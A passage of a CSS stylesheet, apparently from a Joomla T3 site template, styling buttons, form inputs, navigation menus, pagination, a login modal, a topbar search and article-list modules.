.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse[disabled].active,
fieldset[disabled] .btn-inverse.active {
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-border {
  border: 2px solid #333333;
  background: none;
  color: #333333;
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  letter-spacing: 1.25px;
}
.btn-border small {
  font-size: 10px !important;
  border-bottom: 1px solid;
  position: relative;
  top: -5px;
}
.btn-border:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: #333333;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.btn-border:hover,
.btn-border:focus,
.btn-border:active {
  color: #ffffff;
}
.btn-border:hover:before,
.btn-border:focus:before,
.btn-border:active:before {
  height: 100%;
}
.btn-border.btn-primary {
  border-color: #436600;
  color: #436600;
}
.btn-border.btn-primary:before {
  background-color: #436600;
}
.btn-border.btn-primary:hover,
.btn-border.btn-primary:focus,
.btn-border.btn-primary:active {
  background: none;
  color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #9e9e9e;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #9e9e9e;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
  width: auto;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
  border-color: #e44949;
}
label.invalid {
  color: #e44949;
}
input.invalid {
  border: 1px solid #e44949;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-menu > .open > a,
.dropdown-menu > .open > a:hover,
.dropdown-menu > .open > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background: none;
  color: #111a00;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 15px;
}
.dropdown-header a {
  color: #9e9e9e;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .nav > li > .separator {
    padding-top: 28px;
    padding-bottom: 28px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  margin-bottom: 24px;
  border-color: #eaeaea;
}
.nav-tabs > li {
  margin-right: 24px;
}
.nav-tabs > li > a {
  color: #222222;
  border: none;
  border-bottom: 2px solid transparent;
  font-weight: 500;
  padding: 0 0 8px 0;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: none;
  border-color: #111a00;
  color: #111a00;
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  border-color: #111a00;
  color: #111a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  border-color: transparent;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: none;
  border-bottom: 2px solid #436600;
  color: #436600;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.nav-pills.menu > li {
  border: none;
}
.nav-pills.menu > li > a {
  padding: 0 0 10px;
  color: #3d3d3d;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.nav-pills.menu > li > a:hover,
.nav-pills.menu > li > a:focus,
.nav-pills.menu > li > a:active {
  color: #111a00;
  background-color: transparent;
}
.nav-pills.menu > li + li > a {
  padding-top: 10px;
}
.nav-stacked > li {
  font-family: 'Roboto', sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  padding: 18px 0;
  color: #333333;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #111a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #111a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #9e9e9e;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #436600;
}
.nav .caret {
  border-top-color: #436600;
  border-bottom-color: #436600;
}
.nav a:hover .caret {
  border-top-color: #111a00;
  border-bottom-color: #111a00;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eaeaea;
  color: #575757;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #9e9e9e;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  border: none;
  border-bottom: 2px solid transparent;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding: 6px;
  margin: 0 12px 8px 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  border-color: #436600;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  border-color: transparent;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar {
  border: 0;
}
.navbar-header {
  float: right;
}
.navbar-toggle {
  background: #575757;
  color: #ffffff;
  border: 0;
  padding: 0;
  margin: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
@media (max-width: 767px) {
  .navbar-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    margin-right: 10px;
  }
}
.navbar-toggle:focus {
  outline: none;
}
@media (min-width: 1200px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 14px 0px;
}
@media (min-width: 1200px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #2d2d2d;
  border-color: transparent;
  margin-bottom: 0;
}
.navbar-default .navbar-brand {
  color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #e6e6e6;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav > li + li {
  margin-left: 40px;
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.5px;
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > a:hover:after,
.navbar-default .navbar-nav > li > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > li > a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #436600;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #ffffff;
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a:after,
.navbar-default .navbar-nav > .active > a:hover:after,
.navbar-default .navbar-nav > .active > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: transparent;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #000000;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: transparent;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ffffff;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  padding-left: 180px;
}
.t3-mainnav .t3-navbar-collapse {
  width: 100%;
}
@media (min-width: 1200px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 0px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  margin: 0;
  padding: 0 24px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid transparent;
  display: inline-block;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  color: #9e9e9e;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #111a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  color: #111a00;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 45%;
  right: -20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown.open > a:after {
  width: 100%;
}

.t3-module {
  background: transparent;
  color: #333333;
}
.t3-module.default-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .t3-module.default-height {
    min-height: 285px;
  }
}
@media (min-width: 1500px) {
  .t3-module.default-height {
    height: 360px;
  }
}
.t3-module.double-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: auto;
}
@media (min-width: 1200px) {
  .t3-module.double-height {
    min-height: 570px;
  }
}
@media (min-width: 1500px) {
  .t3-module.double-height {
    height: 720px;
  }
}
.t3-module.highlight {
  background-color: #436600;
  padding: 0;
  color: #ffffff;
  font-weight: 400;
}
.t3-module.highlight a {
  color: #ffffff;
}
.t3-module.highlight a:hover,
.t3-module.highlight a:focus,
.t3-module.highlight a:active {
  color: #ffffff;
}
.t3-module.highlight .module-title {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.t3-module.dark {
  background-color: #2d2d2d;
  padding: 0;
  color: #ffffff;
}
.t3-module.dark a {
  color: #ffffff;
}
.t3-module.dark .module-title {
  border-bottom-color: #424242;
  color: #ffffff;
}
.t3-module.lighter {
  background-color: #f7f7f7;
}
.t3-module.no-padding .module-ct {
  padding: 0;
}
.t3-module.no-padding.double-height .module-inner,
.t3-module.no-padding.default-height .module-inner,
.t3-module.no-padding.double-height .module-ct,
.t3-module.no-padding.default-height .module-ct {
  height: 100%;
}
.t3-module.no-padding-top .module-inner,
.t3-module.no-padding-top .module-ct {
  padding-top: 0;
}
.t3-module .menu li {
  border-bottom: 1px solid #eaeaea;
}
.t3-module .menu li:last-child {
  border: 0;
}
.t3-module .menu li a {
  font-weight: 500;
}
.module-title {
  background: transparent;
  color: #333333;
  margin: 0;
  padding: 32px 20px;
  border-bottom: 1px solid #eaeaea;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  .module-title {
    padding-left: 26.11111111px;
    padding-right: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-title {
    padding-left: 31.66666667px;
    padding-right: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-title {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.t3-sidebar .module-title {
  font-size: 15px;
  font-weight: 700;
}
.module-ct {
  background: transparent;
  color: #333333;
  padding: 20px 20px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
@media (min-width: 992px) {
  .module-ct {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-ct {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-ct {
    padding: 40px;
  }
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module-ct img,
.module-ct .custom img {
  max-width: 100%;
}
.module-ct .sample-banner img,
.module-ct .custom .sample-banner img {
  display: inline-block;
}
.section-inner {
  padding: 40px;
}
@media (min-width: 992px) {
  .section-inner {
    padding-left: 156.66666667px;
    padding-right: 156.66666667px;
  }
}
@media (min-width: 1200px) {
  .section-inner {
    padding-left: 190px;
    padding-right: 190px;
  }
}
@media (min-width: 1500px) {
  .section-inner {
    padding-left: 240px;
    padding-right: 240px;
  }
}
.full-width .section-inner {
  padding-left: 0;
  padding-right: 0;
}
.no-padding .section-inner {
  padding: 0;
}
.section-title {
  border-bottom: 0;
  font-size: 17px;
}
.section-title span {
  display: block;
  margin-bottom: 24px;
}
.section-title .section-intro {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.6;
  color: #575757;
  text-transform: none;
}
.section-title .section-intro span {
  margin-bottom: 0px;
}
.no-padding .section-title {
  padding-top: 60px;
}
.dark .section-title .section-intro {
  color: #cccccc;
}
.section-ct,
.section-title {
  padding-right: 0;
  padding-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 10px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 0;
  color: #436600;
  list-style: inside;
}
#login-form ul.unstyled li > a {
  color: #575757;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #111a00;
}
#login-form #form-login-remember .checkbox {
  margin: 0;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .input-group-addon {
  background: none;
  position: relative;
  border-right: 0;
  color: #575757;
}
#login-form .input-group-addon:after {
  border-right: 2px solid #436600;
  content: "";
  height: 20px;
  margin-top: -10px;
  position: absolute;
  right: -1px;
  top: 50%;
  z-index: 10;
}
#login-form .input-group-addon + input {
  border-left: 0;
}
@media (max-width: 1199px) {
  .t3-topbar {
    position: relative;
  }
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
    right: 0;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
@media (max-width: 767px) {
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
.t3-topbar .ja-login {
  float: right;
}
.t3-topbar .ja-login > li {
  margin: 0;
  padding: 0 20px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.t3-topbar .ja-login > li > a {
  color: #747474;
  z-index: 90;
  font-size: 10px;
}
.t3-topbar .ja-login > li.active > a {
  color: #ffffff;
}
.t3-topbar .ja-login > li > a:hover,
.t3-topbar .ja-login > li > a:focus,
.t3-topbar .ja-login > li > a:active {
  color: #111a00;
}
.t3-topbar .ja-login > li #ja-user-login,
.t3-topbar .ja-login > li #ja-user-register {
  position: fixed;
}
.t3-topbar .login-greeting {
  display: inline-block;
  color: #ffffff;
  text-transform: none;
  font-size: 10px;
}
.t3-topbar .logout-button {
  display: inline-block;
}
.t3-topbar .logout-button input {
  background: none;
  padding: 0;
  border: 0;
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #ffffff;
}
.t3-topbar .head-search {
  float: right;
}
.t3-topbar .head-search .btn {
  background: none;
  padding: 0;
  border: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  float: left;
}
.t3-topbar .head-search .btn .fa {
  font-size: 13px;
}
.t3-topbar .head-search .btn:hover,
.t3-topbar .head-search .btn:focus,
.t3-topbar .head-search .btn:active {
  color: #111a00;
}
.t3-topbar .head-search .search {
  float: right;
  overflow: hidden;
  width: 0;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.t3-topbar .head-search .element-invisible {
  display: none;
}
.t3-topbar .head-search.btn-open .search {
  width: 200px;
}
@media (max-width: 767px) {
  .t3-topbar .head-search.btn-open .search {
    width: 90px;
  }
}
.t3-topbar .head-search #mod-search-searchword {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background: none;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-weight: 400;
  font-size: 13px;
}
.t3-topbar .head-search #mod-search-searchword:focus {
  color: #ffffff;
}
#ja-login-form {
  text-transform: none;
}
#ja-login-form .modal-content {
  background: none;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#ja-login-form .modal-dialog {
  max-width: 350px;
  margin-top: 100px;
}
#ja-login-form .modal-header {
  padding: 0;
  border-bottom: 0;
}
#ja-login-form .modal-header .close {
  margin-top: 24px;
  color: #436600;
  text-shadow: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
#ja-login-form .nav-tabs {
  border-top: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
#ja-login-form .nav-tabs > li {
  margin-bottom: 0;
  margin-right: 4px;
}
#ja-login-form .nav-tabs > li a {
  border: 0;
  border-radius: 0;
  padding: 12px 24px;
  color: #ffffff;
  background: #436600;
  margin-right: 0;
  font-weight: 600;
  text-transform: uppercase;
}
#ja-login-form .nav-tabs > li a:hover,
#ja-login-form .nav-tabs > li a:focus,
#ja-login-form .nav-tabs > li a:active {
  color: #ffffff;
}
#ja-login-form .nav-tabs > li.active a {
  background: #ffffff;
  color: #575757;
}
#ja-login-form .nav-tabs > li.active a:hover,
#ja-login-form .nav-tabs > li.active a:focus,
#ja-login-form .nav-tabs > li.active a:active {
  color: #436600;
}
#ja-login-form .tab-content {
  padding: 24px;
  background: #ffffff;
}
#ja-login-form #ja-user-login em,
#ja-login-form #ja-user-register em {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
}
#ja-login-form #ja-user-login ul li a:link,
#ja-login-form #ja-user-register ul li a:link,
#ja-login-form #ja-user-login ul li a:visited,
#ja-login-form #ja-user-register ul li a:visited {
  padding: 0 !important;
}
#ja-login-form #ja-user-login dd,
#ja-login-form #ja-user-register dd {
  margin-bottom: 12px;
}
#ja-login-form #ja-user-login .inputbox,
#ja-login-form #ja-user-register .inputbox {
  width: 100%;
}
#ja-login-form #ja-user-login #modlgn-remember,
#ja-login-form #ja-user-register #modlgn-remember {
  background: none;
  display: inline-block;
  float: left;
  margin-right: 6px;
  margin-top: 6px;
  height: auto;
  width: auto;
}
#ja-login-form #login-form .btn-primary {
  width: auto;
}
#ja-login-form .action-button {
  margin: 0 -24px;
  padding: 0 24px;
}
#ja-login-form .action-button ul {
  padding: 0;
  margin-bottom: 24px;
}
#ja-login-form .action-button ul li {
  margin-bottom: 4px;
}
#ja-login-form .action-button ul li a {
  color: #575757;
  font-size: 14px;
}
#ja-login-form .action-button ul li a:hover,
#ja-login-form .action-button ul li a:focus,
#ja-login-form .action-button ul li a:active {
  color: #111a00;
}
#ja-login-form .action-button .btn {
  font-size: 13px;
  font-weight: 600;
  height: 36px;
  line-height: 36px;
  padding-top: 0;
  padding-bottom: 0;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
#ja-login-form .action-button .btn.btn-default {
  margin-right: 5px;
}
#ja-login-form .action-button .btn.btn-primary {
  border: 0;
  height: 38px;
  line-height: 38px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eaeaea;
  font-size: 13px;
  padding-top: 12px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 12px 0;
  border-top: 1px solid #eaeaea;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
  padding-top: 0;
}
.categories-module li a,
ul.categories-module li a,
.category-module li a,
ul.category-module li a {
  color: #333333;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.categories-module li a:hover,
ul.categories-module li a:hover,
.category-module li a:hover,
ul.category-module li a:hover,
.categories-module li a:active,
ul.categories-module li a:active,
.category-module li a:active,
ul.category-module li a:active,
.categories-module li a:focus,
ul.categories-module li a:focus,
.category-module li a:focus,
ul.category-module li a:focus {
  color: #111a00;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.articles-list .article-content {
  padding: 20px;
}
@media (min-width: 992px) {
  .articles-list .article-content {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .articles-list .article-content {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .articles-list .article-content {
    padding: 40px;
  }
}
.articles-list .article-item img {
  width: 100%;
}
.articles-list .mod-articles-category-category {
  margin-bottom: 12px;
  display: block;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-category a {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-date {
  color: #ffffff;
  display: block;
  margin-bottom: 24px;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .article-title {
    color: #ffffff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}
.articles-list .mod-articles-category-introtext {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 24px;
  font-weight: 400;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .mod-articles-category-introtext {
    font-size: 13px;
  }
}
.articles-list .mod-articles-category-title {
  padding: 10px 20px;
  background: rgba(255, 255, 255, 0.2);
  text-transform: uppercase;
}
.articles-list .mod-articles-category-title:focus,
.articles-list .mod-articles-category-title:active,
.articles-list .mod-articles-category-title:hover {
  background: #ffffff;
  color: #436600 !important;
}
.latestnews {
  padding: 20px;
  overflow-y: auto;
  overflow-x: hidden;
  list-style: none;
  height: 100%;
  margin: 0;
}
@media (min-width: 992px) {
  .latestnews {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .latestnews {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .latestnews {
    padding: 40px;
  }
}
